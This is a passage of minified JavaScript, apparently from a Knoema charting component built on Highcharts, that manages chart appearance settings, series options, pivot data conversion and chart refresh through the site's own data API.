v=t.find("#chart-type-with-stacking").find(".checked"),e=v.attr("data-chart-type"),c=u.chartType,g=c!==e&&e!=="pyramid";u.chartType=e;e!=="mixed"&&(e==="pyramid"?(u.chartType="bar",u.stacking="normal",u.isPyramid=!0):(u.isPyramid=!1,u.stacking=v.hasClass("normal")?"normal":v.hasClass("percent")?"percent":"none"));["pie","donut"].indexOf(u.chartType)<0?u.sharedTooltip=$("#shared-tooltip").is(":checked"):u.gradientFill=$("#gradient-fill").is(":checked");g&&(e==="pie"||c==="pie"||e==="donut"||c==="donut")&&this.getDimfilter()instanceof n.DatasetViewer&&(s=this.getDimfilter().getDataDescriptor(undefined,e),nt=this.getDataDescriptor(),s.Stub.length>0&&s.Stub[0].DimensionId!=="Time"&&s.Header.length>0&&(s.Sort=nt.Sort),(c==="pie"||c==="donut")&&e!=="pie"&&e!=="donut"&&s.Sort&&(s.Sort=null),this.pivotResponse=null,this.pivotErrorResponse=null,this.setDataDescriptor(s));g&&(this.refreshAppearanceForm(t,u.chartType),this.loadAppearanceTab(t));u.legend=t.find("#legend").find(".checked").attr("data-legend");u.legend==="float"?(t.find(".legend-settings").show(),u.legendOptions||(u.legendOptions={x:.03,y:.03}),u.legendOptions.bgColor=t.find("#legend-bg-color").val(),u.legendOptions.opacity=(100-t.find(".legend-opacity-slider").slider("value"))/100):(delete u.legendOptions,t.find(".legend-settings").hide());tt=u.swapXaxis||!1;it=u.chartType==="pie"||u.chartType==="donut"?"swap-axis-pie":"swap-axis-non-pie";u.swapXaxis=t.find("a."+it).hasClass("checked");u.ignoreUnit=t.find("a.ignore-unit").hasClass("checked");u.ignoreUnit||(u.axisTitles.primaryIsAuto=$("#primary-axis-title").parent().find(".axis-title-mode-switcher").hasClass("checked"),u.axisTitles.primaryIsAuto||(u.axisTitles.primary=$("#primary-axis-title").val()),u.axisTitles.secondaryIsAuto=$("#secondary-axis-title").parent().find(".axis-title-mode-switcher").hasClass("checked"),u.axisTitles.secondaryIsAuto||(u.axisTitles.secondary=$("#secondary-axis-title").val()));tt!==u.swapXaxis&&(u.chartType==="mixed"&&this.setGlobalChartType(t,"line"),delete u.rangeChartOptions);rt=u.showDataLabels||!1;u.showDataLabels=t.find("#labels").find("button").hasClass("checked");ut=rt!==u.showDataLabels;u.pieLabelFormat=t.find("#pie-display-format").val();u.band.template=t.find("#chart-band-template").val();u.band.color=t.find("#chart-band-color").val();u.band.template==="customRanges"?u.band.customRanges=t.find(".custom-ranges").val():delete u.band.customRanges;u.showFirstAndLastDate=t.find("#first-last-label").prop("checked");u.bgType=t.find("#bg-type").find("a.checked").attr("data-background-type");y=u.markers;y!=="mixed"&&(u.markers=t.find("#global-chart-format-options").find("div.marker-type").find("a.checked").attr("data-marker-type")||"mixed");ft=y!==u.markers;u.chartType==="donut"&&(u.innerSize=$("#donut-thickness").find("a.checked").data("innerSize"),u.innerSize||(u.innerSize="50%",$("#donut-thickness").find('a[data-inner-size="50%"]').addClass("checked")));d!==u.precision&&u.annotations&&u.annotations.length&&u.annotations.forEach(function(n){n.labels.forEach(function(n){/:.[\d]+f/gi.test(n.text)&&(n.text=st.updateAnnotationPrecision(n.text))})});this.syncViewStateGlobalChartOptions(null,a,t);this.syncViewStateLocalChartOptions(ut,a,ft,c)}else if(et=t.find("#series-level-format-options").data("series-id"),h=u.seriesLevelOptions,h){for(l=null,o=0;o<h.length;o++)if(et===h[o].seriesId){l=o;break}if(f=h[l]?h[l].seriesOptions:null,f){if(f.chartType!=="pie"&&f.chartType!=="donut"){for(f.chartType=t.find("#series-chart-type").find(".checked").data("chart-type")||f.chartType,f.chartType!=="column"&&f.chartType!=="bar"?(t.find("#series-level-format-options").find(".series-level-line-settings-stuff").find("div.form-section").show(),t.find("#series-level-format-options").find(".series-level-line-settings-stuff").show(),f.lineWidth=parseInt(t.find("#series-line-width").find("a.checked").data("line-width"),10),f.marker=t.find("#series-level-format-options").find("div.marker-type").find("a.checked").data("marker-type"),p=t.find("#series-dash-style").find("a.checked").data("dash-style"),f.dashStyle=p==="None"&&f.marker==="none"?"Solid":p):t.find("#series-level-format-options").find(".series-level-line-settings-stuff").hide(),f.showDataLabels=t.find("#series-data-labels").find("a").hasClass("checked"),f.yAxisIndex=parseInt(t.find("#series-axis").find("a.checked").data("series-axis"),10),t.find(".secondary-axis-customization").hide(),w=!1,o=0;o<h.length;o++)if(h[o].seriesOptions.yAxisIndex===1){t.find(".secondary-axis-customization").show();w=!0;break}w||(u.minYsecondary="",u.maxYsecondary="")}["radar","area","bar","column","pie","donut"].indexOf(f.chartType)>-1?(t.find("div.series-level-pattern-fill-settings").show(),b=t.find("#series-pattern-style").find("a.checked").data("style-id"),f.patternStyle=b==="Solid"?null:b):t.find("div.series-level-pattern-fill-settings").hide();ot=f.name;f.name=t.find("#series-name").val();ot!==f.name&&$("#series-select").find("option:selected").text(f.name);this.setSeriesColor(f,f.chartType,t);this.syncViewStateGlobalChartOptions(f)}}u.excludeMissingData=!0;u.chartType!=="line"&&delete u.rangeChartOptions;this.hasSecondaryAxis()||delete u.ySecondaryPrecision;r.isAnnotationsAllowed(u.chartType)||delete u.annotations;this.setViewState(u)},r.prototype.setSeriesColor=function(n,t,i){if(i){var r=i.find("#series-color").val();r==="none"?t==="line"||t==="spline"?n.isTransparent=!0:(delete n.isTransparent,i&&(this.seriesColorPicker.setTheme(n.color),i.find("#series-marker").val("none"))):(delete n.isTransparent,n.color=r,delete n.isDefaultColor)}else n.isTransparent&&(t==="line"||t==="spline"||(delete n.isTransparent,n.marker="none"))},r.prototype.syncViewStateLocalChartOptions=function(t,i,r,u){var f=this.getViewState(),o=f.seriesLevelOptions,h,s,e;if((f.chartType!=="pie"&&u==="pie"||f.chartType!=="donut"&&u==="donut")&&!t&&f.showDataLabels&&(f.showDataLabels=!1),o){if(r&&f.markers!=="mixed")for(e=0;e<o.length;e++)o[e].seriesOptions.marker=f.markers;if(f.chartType!=="radar"){if(f.chartType!=="mixed")for(e=0;e<o.length;e++)o[e].seriesOptions.chartType=f.chartType,this.setSeriesColor(o[e].seriesOptions,f.chartType,null)}else for(e=0;e<o.length;e++)o[e].seriesOptions.chartType==="pie"&&(o[e].seriesOptions.chartType="line");if(t)for(e=0;e<o.length;e++)o[e].seriesOptions.showDataLabels=f.showDataLabels;if(i)for(h=this.themeChartOptions.themes[f.theme],h?(s=h.chart.plotBackgroundColor,f.bgColor=typeof s=="string"?s.replace("#",""):n.Utils.rgbToHex(s.stops[1][1]).replace("#","")):f.bgColor="ffffff",e=0;e<o.length;e++)o[e].seriesOptions.isDefaultColor=!0;f.chartType!==u&&(f.chartType==="pie"||f.chartType==="donut"?(f.showDataLabels=!0,f.pieLabelFormat="namesWithShare",delete f.seriesLevelOptions):(u==="pie"||u==="donut")&&(f.showDataLabels=!1,f.seriesLevelOptions&&$.each(f.seriesLevelOptions,function(n){f.seriesLevelOptions[n].seriesOptions.showDataLabels=!1}),delete f.pieLabelFormat))}this.setViewState(f)},r.prototype.syncViewStateGlobalChartOptions=function(t,i,r){var u=this.getViewState(),h,e,s,o,f;if(t==null)i?(h=this.themeChartOptions.themes[u.theme],e=void 0,h?(e=this.themeChartOptions.themes[u.theme].chart.plotBackgroundColor,typeof e!="string"?(e=n.Utils.rgbToHex(e.stops[1][1]),u.bgType="gradient"):u.bgType="solidFill"):(e="ffffff",u.bgType="solidFill"),u.bgColor=e.replace("#","")):(u.bgType=r.find("#bg-type").find(".checked").data("backgroundType"),u.bgColor=r.find("#bg-color").val());else{if(s=u.seriesLevelOptions,u.chartType!=="radar"&&t.chartType!==u.chartType&&(u.chartType=this.detectChartOfType(t.chartType,!0)?t.chartType:"mixed"),t.showDataLabels)for(f=0;f<s.length;f++)if(s[f].seriesOptions.showDataLabels)f===s.length-1&&(u.showDataLabels=!0);else break;else u.showDataLabels=!1;if(u.seriesLevelOptions.length===1)u.markers=u.seriesLevelOptions[0].seriesOptions.marker;else{for(o=[],f=0;f<u.seriesLevelOptions.length;f++)$.inArray(u.seriesLevelOptions[f].seriesOptions.marker,o)<0&&o.push(u.seriesLevelOptions[f].seriesOptions.marker);u.markers=o.length>1?"mixed":o[0]}}this.setViewState(u)},r.prototype.addSeries=function(n,t,i,r){var u={name:n,id:i.id,data:t,unit:i.unit,color:"#"+this.getSeriesColor(null,i),shadow:!1,stickyTracking:!1,yAxis:r,frequency:i.frequency};this.chart.addSeries(u,!1)},r.prototype.addSeriesFromPivot=function(n,t,i,r,u,f,e,o,s,h,c,l,a){var p=parseInt(s,10)+1,y,v;u&&u!=="none"&&i!=="radar"?y={enabled:!0,symbol:u,radius:p,states:{hover:{radiusPlus:1}}}:(y={enabled:!1},o==="None"&&(o="Solid"));s=o==="None"?0:s;v={id:t.seriesId,type:i,name:n,data:t.data,unit:t.unit,color:"#"+f,borderColor:c?"#"+c:null,className:l,lineWidth:s,states:{hover:{enabled:!0,lineWidthPlus:s===0?0:1},inactive:{enabled:!1}},dashStyle:o==="None"?null:o,marker:y,shadow:!1,yAxis:r,pointPlacement:h,frequency:t.frequency,innerSize:t.innerSize,dataLabels:{enabled:e},foldDimension:t.foldDimension,stack:a};i==="pie"&&(v.showInLegend=t.showInLegend,v.dataLabels.softConnector=!1);this.chart.addSeries(v,!1)},r.prototype.flush=function(){var n=this.getViewState();n.chart&&(n.chart.renderTo=null,this.setViewState(n))},r.prototype.getSingleSeriesName=function(){return this.singleSeriesName},r.prototype.getTsTitleForPlayDashboard=function(n){var t=this.pivotResponse,r,u,i;if(t&&t.datasets&&t.datasets.length===2)return r=$.inArray(n,t.datasets),u=r===0?0:t.data.length-1,t.data[u].seriesId;if(t&&t.dataset===n){if(i=this.getSingleSeriesName(),i)return i;if(this.chart&&this.chart.series)return this.chart.series[0].name}return""},r.prototype.getNumberOfSeriesOnChart=function(){return this.chart&&this.chart.series?this.chart.series.length:0},r.prototype.getCommonChartPoints=function(){var h=function(n,t){for(var i=0;i<t.length;i++)if(t[i].x===n)return t[i].y;return null},n={base:[],series:[],time:[]},r,i,u,e,t;if(this.chart&&this.chart.series&&this.chart.series.length>1)for(r=this.chart.series[0].data,i=0;i<r.length;i++){var o=r[i].x,c=r[i].y,s=!0,f=[];for(u=1;u<this.chart.series.length;u++)e=h(o,this.chart.series[u].data),e!==null?f.push(e):s=!1;if(s)for(n.time.push(o),t=0;t<f.length;t++)$.isArray(n.series[t])||n.series.push([]),n.series[t].push(f[t]),n.base.push(c)}return n},r.prototype.removeNonComparisonSeries=function(){var n,t;if(this.chart&&this.chart.series&&this.chart.series.length>2)for(n=this.chart.series.length-2;n>0;n--)t=this.chart.series[n],t.remove()},r.prototype.removeSeries=function(t,i){var u,r,f;if(this.chart&&this.chart.series){if(t)for(u=0;u<t.length;u++)for(r=0;r<this.chart.series.length;r++)if(n.Utils.strEquals(t[u].replace(/ /g,""),this.chart.series[r].name.replace(/ /g,""))){f=this.chart.series[r];f.remove();break}if(i)for(u=0;u<i.length;u++)for(r=0;r<this.chart.series.length;r++)if(!n.Utils.strEquals(i[u].replace(/ /g,""),this.chart.series[r].name.replace(/ /g,""))){f=this.chart.series[r];f.remove();break}}},r.prototype.getTitleModel=function(){var n="",t="",i=this.pivotResponse,r,f,u,e;if(i){r=i.filter;for(f in r)n!==""&&(n+=" - ",t+=" - "),n+=r[f].members,t+=this.getHost().formatDimensionForTitle(r[f]);(n===""||r.length===1&&r[0].dimensionId==="Time")&&(u="",u=this.singleSeriesName?this.singleSeriesName:i.datasetName?i.datasetName:i.datasetNames.toString(),n!==""?(n=u+" - "+n,t=u+" - "+t):(n=u,t=u))}return e=this.getSubtitleUnits(),{title:n,isAuto:this.getHost().getState().title?this.getHost().getState().title.isAuto:!0,subtitle:this._getSubtitleModel(e),template:t,data:this.getHost().getTitleData(i,e)}},r.prototype.getSubtitleUnits=function(){var n;return this.axisTitles&&(this.axisTitles.primary===this.axisTitles.secondary?n=this.axisTitles.primary:this.axisTitles.primary&&!this.axisTitles.secondary?n=this.axisTitles.primary:!this.axisTitles.primary&&this.axisTitles.secondary&&(n=this.axisTitles.secondary)),n},r.prototype.convertSeriesDataToPieSeriesData=function(t,i,r,u){var s=this.getViewState(),e=t,v=e.length,o=e[r].data,d=e[r].foldDimension,y=[],p=!0,w=!0,f,a,k;for(this.resetCounters(),f=0;f<o.length;f++){var h=s.seriesLevelOptions[f],c=h.seriesOptions,g=o[f].frequency+"-"+o[f].seriesId,b=n.Utils.isIsoDateFormat(o[f].seriesId)?g:o[f].seriesId,nt=this.getSeriesColor(!0,b),l=i?this.getCalendar().format(new n.Utils.UTCDate(f),e[r].frequency):o[f].seriesId;h&&h.seriesId===l&&(l=c.name);a={sliceId:b,name:l,y:o[f].y,color:c.className?null:nt,className:c.className,dateLabel:o[f].dateLabel};d&&(a.foldMember=o[f].foldMember);o[f].y!==0&&(p=!1);o[f].y!=null&&(w=!1);y.push(a)}e[r].data=y;p&&(e[r].messageZeros=!0);w&&(e[r].messageNulls=!0);k=parseInt((60/v).toString(),10);e[r].innerSize=v===1||this.showTimeline()?0:10+k*(r+1)+"%";e[r].showInLegend=s.legend&&s.legend!=="none"&&r===e.length-1?!0:!1;e[r].innerSize=s.innerSize&&s.chartType==="donut"?s.innerSize:0;r===e.length-1&&(e[r].showDataLabels=u);this.seriesData=e},r.prototype.initViewStateLocalChartOptions=function(t){var r=this.getViewState(),f=[],a,p,nt,c,e,tt,it,b,k,l,w,d,g,v,o,u;this.resetCounters();a=r.chartType||"line";typeof r.gradientFill=="undefined"&&(r.gradientFill=!0);_.isUndefined(r.animateGadget)||_.isNull(r.animateGadget)?r.animateGadget=!0:r.animateGadget||(r.gradientFill=!1);var s=a==="pie"||a==="donut",i=s?t[0].data:t,y=[],h={};for(r.markers||(r.markers="none"),nt=function(u){var l=r.seriesLevelOptions&&r.seriesLevelOptions[u]&&r.seriesLevelOptions[u].seriesId===i[u].seriesId?r.seriesLevelOptions[u].seriesOptions:null,d=a=="mixed"?l?l.chartType:"line":a,g=null,nt=void 0,tt=null,k,w,it,rt,b,ut;s||(p=r.markers&&r.markers==="none"||!l?null:r.seriesLevelOptions[u].seriesOptions.marker,p=i[u].data.length===1?c.getSeriesSymbol():p,l&&(g=l.dashStyle,nt=l.lineWidth,tt=l.patternStyle));var e=void 0,o=void 0,v=void 0;r.seriesLevelOptions&&r.seriesLevelOptions[u]&&r.seriesLevelOptions[u].seriesId===i[u].seriesId?(e=r.seriesLevelOptions[u].seriesOptions.name,o=i[u].seriesId,v=i[u].seriesKey):(e=i[u].seriesId,o=s?i[u].frequency+"-"+i[u].seriesId:i[u].seriesId,v=s?i[u].frequency+"-"+i[u].seriesKey:i[u].seriesKey);n.Utils.isIsoDateFormat(e)?e=c.getCalendar().format(c.getCalendar().parse(e),i[u].frequency):(k=new RegExp("(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}Z?","g"),w=e.match(k),w&&w[0]&&(it=c.getCalendar().format(c.getCalendar().parse(w[0]),t[0].frequency),e=e.replace(k,it)));o=s&&n.Utils.isIsoDateFormat(i[u].seriesId)?i[u].frequency+"-"+i[u].seriesId:i[u].seriesId;v=s&&i[u].seriesKey&&n.Utils.isIsoDateFormat(i[u].seriesKey)?i[u].frequency+"-"+i[u].seriesKey:i[u].seriesKey;o=n.Utils.escapeHTML(o);e=n.Utils.escapeHTML(e);rt=i[u].yAxisIndex;typeof i[u].unit=="undefined"&&i[u].data&&(i[u].unit=i[u].data[0].unit);b=i[u].unit;h[o]={unit:b,data:i[u].data,maxValue:0};ut=y.filter(function(n){return n===b});ut.length||y.push(b);f.push({seriesId:o,seriesKey:v,seriesOptions:{name:e,chartType:d==="radar"?"line":d,color:c.getSeriesColor(null,o),isDefaultColor:!0,marker:p||null,showDataLabels:r.showDataLabels?!0:!1,yAxisIndex:rt,lineWidth:nt||2,dashStyle:g,patternStyle:tt,useAutoYAxisDetect:!0}})},c=this,u=0;u<i.length;u++)nt(u);if(e=r.seriesLevelOptions,!s&&y.length>1)if(y.length===2){tt=function(n){var t=f.filter(function(t){return t.seriesId===n})[0];if(!it.useAutoYAxisDetect(e,t.seriesKey,t.seriesId))return"continue";t.seriesOptions.yAxisIndex=h[n].unit===y[0]?0:1};it=this;for(v in h)tt(v)}else{b=0;k=0;for(v in h){for(k++,l=h[v],l.maxValue=Math.abs(l.data[0].y),w=0,d=l.data;w<d.length;w++)g=d[w],g.y>l.maxValue&&(l.maxValue=Math.abs(g.y));b+=l.maxValue}var rt=b/k,ut=function(n){var t=f.filter(function(t){return t.seriesId===n})[0];if(!ft.useAutoYAxisDetect(e,t.seriesKey,t.seriesId))return"continue";t.seriesOptions.yAxisIndex=h[n].maxValue<=rt?0:1},ft=this;for(v in h)ut(v)}if(e)for(o=0;o<e.length;o++)for(u=0;u<f.length;u++)if(f[u].seriesKey===e[o].seriesKey||f[u].seriesId===e[o].seriesId||e[o].seriesId==="series-"+(o+1)){var et=f[u].seriesOptions.color,ot=f[u].seriesOptions.marker,st=f[u].seriesOptions.name,ht=f[u].seriesOptions.yAxisIndex;f[u].seriesOptions=e[o].seriesOptions;e[o].seriesOptions.isDefaultColor&&(f[u].seriesOptions.color=et);e[o].seriesOptions.useAutoYAxisDetect&&(f[u].seriesOptions.yAxisIndex=ht);f[u].seriesOptions.marker=ot;f[u].seriesOptions.name=st;break}r.chartType=a;r.seriesLevelOptions=f;this.setViewState(r)},r.prototype.useAutoYAxisDetect=function(n,t,i){if(!n)return!0;var r=n.filter(function(n){return n.seriesKey===t||n.seriesId===i})[0];return r?r.seriesOptions.useAutoYAxisDetect:!0},r.prototype.getSeriesUnits=function(n){var u=this.getViewState(),t=[],r,i;if(!u.ignoreUnit)for(r in n)i=n[r],-1===$.inArray(i.unit,t)&&t.push(i.unit);return t},r.getDimName=function(t,i,r,u,f,e){var s,c,o,l,h;if(e===void 0&&(e={}),s="",o=t.Frequency,i.length===1)c=i[0].dimensionId,s=t[c],c==="Time"&&n.Utils.isIsoDateFormat(s)&&(r?s=o&&t.DateLabel&&e[o]!==n.FrequenciesFormat.Statistical?f.parse(t.DateLabel).valueOf():f.parse(s).valueOf():e[o]===n.FrequenciesFormat.Statistical?s=f.statFormat(f.parse(s),o):(o=e[o]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:o,s=f.format(f.parse(s),o)));else for(l=0;l<i.length;l++){if(c=i[l].dimensionId,h=t[c],c==="Time"&&n.Utils.isIsoDateFormat(h)&&(e[o]===n.FrequenciesFormat.Statistical?h=f.statFormat(f.parse(h),o):(h=t.DateLabel||h,o=e[o]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:o,h=f.format(f.parse(h),o))),!s){s+=h;continue}s+=" - "+h}return u&&(s+=" - "+t.$Stub),s},r.getMemberKey=function(n,t,i){var e=_.filter(i.header,function(t){return t.dimensionId===n}).length>0,o=_.filter(i.stub,function(t){return t.dimensionId===n}).length>0,r,f;if(e&&!_.isUndefined(t.$Header))return t.$Header;if(o&&!_.isUndefined(t.$Stub))return t.$Stub;var s=t[n],u=i.header.concat(i.stub.concat(i.filter)),h=i.keys.header.concat(i.keys.stub.concat(i.keys.filter));for(r=0;r<u.length;r++)if(u[r].dimensionId===n&&(f=$.inArray(s,u[r].members),f!==-1))return h[r].members[f];return null},r.getDimKey=function(t,i,r,u,f){var o="",e,h,s;if(i.length===1)e=i[0].dimensionId,o=e==="Time"?t[e]:n.Chart.getMemberKey(e,t,f),e==="Time"&&n.Utils.isIsoDateFormat(o)&&(o=r?u.parse(o).valueOf():u.format(u.parse(o),t.Frequency));else for(h=0;h<i.length;h++){if(e=i[h].dimensionId,s=e==="Time"?t[e]:n.Chart.getMemberKey(e,t,f),e==="Time"&&n.Utils.isIsoDateFormat(s)&&(s=u.format(u.parse(s),t.Frequency)),!o){o+=s;continue}o+=" - "+s}return o},r.prototype.getTimeGroupedData=function(t,i,r,u){var o=[],c=u.swapXaxis?i.stub:i.header,h,l,e,f,s,a;if(c&&c[0].dimensionId==="Time")for(e=c[c.length-1].members.length,f=0;f<t.length;f++){for(s=n.Utils.objectClone(t[f]),s.data=[],h=e-1;h<t[f].data.length;h=h+e)s.data.push(t[f].data[h]);o.push(s)}else for(l=_.findLastIndex(i.stub,function(n){return n.dimensionId!=="Time"}),l===-1&&(l=i.stub.length-1),e=i.filter.length>0?i.filter[0].members.length:i.stub[l].members.length,(i.stub.length===1||i.header&&i.header[0].dimensionId==="Time"&&u.swapXaxis)&&(e=1),f=e-1;f<t.length;f=f+e)s=n.Utils.objectClone(t[f]),o.push(s);return o=_.sortBy(o,"Time"),a=this.getDataDescriptor(),a&&a.Sort&&a.Sort.ReversedTime&&o.reverse(),o},r.getSeriesDataFromPivotDimensions=function(t,i,r,u,f,e,o,s,h,c,l){function ot(t){if((typeof s.chartType=="undefined"||s.chartType==="mixed")&&t.Value==null)return!0;if(s.chartType==="pie"||s.chartType==="donut")return!1;var i=n.Chart.getSeriesOptionsBySeriesId(t.seriesId,s),u=i!=null&&$.inArray(i.chartType,["column","bar"])>=0||i==null&&$.inArray(s.chartType,["column","bar"])>=0,r=s.chartType==="area"&&(s.stacking==="normal"||s.stacking==="percent");return t.Value==null&&!r}function st(t,i,r,u){if(t&&u){var f=r;r+=" - "+n.FrequencyUtils.getUIString(u);i&&(i[r]=f)}return r}function ei(t,i,u,f){for(var s,e,h=[],a=_.uniq(r[0].members).length!==r[0].members.length,o=0;o<t.length;o++)(s=t[o],e=n.Chart.getDimName(s,i,!1,a,c,l),t[o].seriesId=e,e=st(u,f,e,s.Frequency),ot(s,o))||-1===$.inArray(e,h)&&h.push(e);return h}function oi(i,r,u,f){for(var s,e,h=[],o=0;o<t.length;o++)(s=t[o],e=n.Chart.getDimKey(s,r,!1,c,i),e=st(u,f,e,s.Frequency),ot(s,o))||$.inArray(e,h)===-1&&h.push(e);return h}function si(){for(var i,u=0,n={},r=0;r<t.length;r++)i=t[r].Frequency,n[i]||n[i]===0||(n[i]=u,u++);return n}function hi(t,i,r,u){var f,e,s,o;if(t)for(f=0;f<i.length;f++){e=[];for(o in r)e.push(r[o]);s=[];for(o in u)s.push(u[o]);var l=i[f].name,h=r[l],a=i[f].seriesKey,c=u[a];n.Utils.removeItemFromArray(e,h);n.Utils.removeItemFromArray(s,c);$.inArray(h,e)===-1&&(i[f].name=h,i[f].seriesId=h);$.inArray(c,s)===-1&&(i[f].seriesKey=c)}}var ht,ct,it,ut,vt,yt,v,ft,w,a,k,y,gt,et,ti,b,g,ii,ri,pt,ui,nt;l===void 0&&(l={});var p=[],wt={},bt={},fi=o.Frequencies.length>1?o.Frequencies:_.uniq(t.map(function(n){return n.Frequency})).filter(function(n){return n!==""}),tt=!f&&fi.length>1,yi=this;if(ht=_.uniq(r[0].members).length!==r[0].members.length,ct=_.uniq(i[0].members).length!==i[0].members.length,ht||ct)for(it=0,v=0;v<r[0].members.length;v++)for(w=0;w<i[0].members.length;w++)t[it].$Header=h.keys.header[0].members[w],t[it].$Stub=h.keys.stub[0].members[v],it+=1;var lt=ei(t,r,tt,wt),ci=oi(h,r,tt,bt),rt=si(),d=s.chartType,kt=[];for(w=0;w<t.length;w++)a=t[w],k=n.Chart.getDimName(a,r,!1,ht,c,l),k=st(tt,null,k,a.Frequency),kt.push(k);var li=_.map(_.uniqBy(t,"Unit"),"Unit"),dt=li.length>1,at=[];for(ut=0,vt=i;ut<vt.length;ut++)if(yt=vt[ut],yt.dimensionId==="Time"){at=yt.members;break}for(v=0;v<lt.length;v++)for(p[v]={},p[v].seriesId=lt[v],p[v].seriesKey=ci[v],p[v].name=lt[v],p[v].data=[],ft=0,w=0;w<t.length;w++)if(a=t[w],k=kt[w],k===p[v].name){if(p[v].Time=a.Time,p[v].frequency=a.Frequency,p[v].firstStubName=a[h.stub[0].dimensionId],ft++,ot(a))continue;if(y={},u)gt=n.Chart.getDimName(a,i,u,!1,c,l),y.x=gt;else if((d==="column"||d==="mixed"||d==="bar")&&a.Time&&n.Utils.isIsoDateFormat(a.Time)&&at.length>0){var ai=n.Utils.dateFromISOStringIgnoreTimeZone(a.Time),vi=n.Utils.statisticalFormattedDate(ai,a.Frequency),ni=at.indexOf(vi);ni!==-1?y.x=ni:(et=a.Frequency&&rt[a.Frequency]?rt[a.Frequency]:0,y.x=ft-1+et)}else et=(d==="column"||d==="bar")&&a.Frequency&&rt[a.Frequency]?rt[a.Frequency]:0,y.x=ft-1+et;y.y=a.Value;y.frequency=a.Frequency;i.length>1?(ti=i[1].dimensionId==="Time"?n.Utils.formatDate(new Date(t[w].Time),t[w].Frequency):t[w][i[1].dimensionId],b=n.Utils.escapeHTML(t[w][i[0].dimensionId]+" - "+ti),y.seriesId=b,y.seriesKey=b,y.name=b):(b=n.Utils.escapeHTML(a[i[0].dimensionId]),ct&&(b+=" - "+a.$Header),y.seriesId=b,y.seriesKey=b,y.name=b);g=void 0;a.DateLabel&&n.Utils.isIsoDateFormat(a.DateLabel)&&(g=c.format(c.parse(a.DateLabel),n.FrequencyCode.Daily),y.dateLabel=g);n.Utils.isIsoDateFormat(y.name)&&(ii=a.DateLabel||a.Time,l[y.frequency]===n.FrequenciesFormat.Statistical?(ri=n.Utils.dateFromISOString(a.Time),pt=c.statFormat(ri,y.frequency),y.name=Boolean(g)?pt+" ("+g+")":""+pt):(ui=l[y.frequency]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:y.frequency,y.name=c.format(c.parse(ii),ui)));e&&(nt=a[e],e==="Time"&&n.Utils.isIsoDateFormat(nt)&&(nt=c.format(c.parse(nt),a.Frequency)),y.foldMember=nt);p[v].unit||dt?dt&&(y.unit=a.Unit):(p[v].unit=a.Unit,p[v].scale=a.Scale,p[v].frequency=a.Frequency,e&&(p[v].foldDimension=e));y.id=p[v].seriesId+y.seriesId;p[v].data.push(y)}return hi(tt,p,wt,bt),$.each(p,function(){this.data=this.data.slice().sort(function(n,t){return n.x===t.x?0:n.x>t.x?1:-1})}),p},r.prototype.applySwapOption=function(n){function o(n,t){var f=!1,u,i;if(n.length===1&&n[0].DimensionId==="Time"&&(n[0].Members.length||$.inArray(n[0].UiMode,["last","allData"])>-1)){if(r.chartType==="column"||r.chartType==="bar")return!1;if($.inArray(n[0].UiMode,["range","since","last","allData","individualMembers"])>-1){for(u=!0,i=0;i<n[0].Members.length;i++)if(n[0].Members[i].Formula){u=!1;break}t[0].members.length>1&&u&&(f=!0)}}return f}function s(n){if(n.length===1&&n[0].DimensionId==="Time"&&(n[0].Members.length||$.inArray(n[0].UiMode,["last","allData"])>-1)&&$.inArray(n[0].UiMode,["range","since","last","allData","individualMembers"])>-1)for(var t=0;t<n[0].Members.length;t++)if(n[0].Members[t].Formula)return!0;return!1}var r=this.getViewState(),t,u,f,i=this.getDataDescriptor(),e=!1;return r.swapXaxis?(t=n.stub,u=n.header,f=o(i.Stub,n.stub),e=s(i.Stub)):(t=n.header,u=n.stub,f=o(i.Header,n.header),e=s(i.Header)),this.hasDatesOnXaxis=t.length===1&&t[0].dimensionId==="Time",{xdim:t,ydim:u,isDateTime:f,timeOnXaxis:t.length===1&&t[0].dimensionId==="Time",timeHasCaclulation:e}},r.prototype.refresh=function(t){var i=this,r=this.getDataDescriptor(),f=$(this.getContainer()),u;f.height()===0&&f.height(f.closest(".gadget-container").height());r.Sort&&r.Sort.Discriminator&&r.Sort.Discriminator.Time==="*"&&delete r.Sort;u=r;r!=null&&(u.length>0||typeof u.TimeSeries!="undefined"&&u.TimeSeries.length>0||typeof u.timeseries!="undefined"&&u.timeseries.length>0)?$.require(["/Js/knoema/Knoema.Data.js"],function(){f.busy(n.Utils.apiPost("/api/1.0/data/get",r,function(r){var u=new n.TimeSeriesList(r),o,f,s,e,l,h,a;for(i.axisTitles={primary:u.getPrimaryAxisTitle(),secondary:u.getSecondaryAxisTitle()},o=i.getAllChartOptions(),f=0;f<r.length;f++){s=0;e=r[f];2===u.getNumOfUnits()&&e.unit!==r[0].unit&&(s=1);var v=u.getSeriesName(f),y=new n.TimeSeries(e),c=y.getChartData();i.highChartsSinglePointBugWorkAround(o,c,e.frequency);f===0&&(i.chart=new Highcharts.Chart(o),i.clear());l=$.map(c,function(n){return[parseFloat(n[0]),parseFloat(n[1])]});i.addSeries(v,l,r[f],s)}i.refreshAxisTitles(u.getPrimaryAxisTitle(),u.getSecondaryAxisTitle());h=i.getSubtitleUnits();a={title:u.getTitle(),data:i.getHost().getTitleData(i.pivotResponse,h),subtitle:i._getSubtitleModel(h)};i.setAutoTitle(a);i.chart.redraw();i.resize();$.isFunction(t)&&t()}))}):typeof r!="undefined"&&(r.Dataset||r.Datasets)?f.busy(this.loadPivot(r,function(r){i.responseHasValidData(r)?i.pivotResponse=n.Utils.excludeMissingData(r):i.pivotErrorResponse=i.parsePivotErrorResponse(r);i.afterRefreshChart();i.setupPivotChart(t)})):(this.clear(),$.isFunction(t)&&t())},r.prototype.isNullPivotResponse=function(){return this.pivotResponse==null},r.prototype.getTuple=function(){return this.pivotResponse?this.pivotResponse.data:[]},r.prototype.resize=function(){var i=$(this.getContainer()),t=i.height(),n=i.width(),f,r,o,c,u;if(this.chart.options.chart.defaultSeriesType!=="bar"&&this.chart.options.chart.defaultSeriesType!=="radar"){var 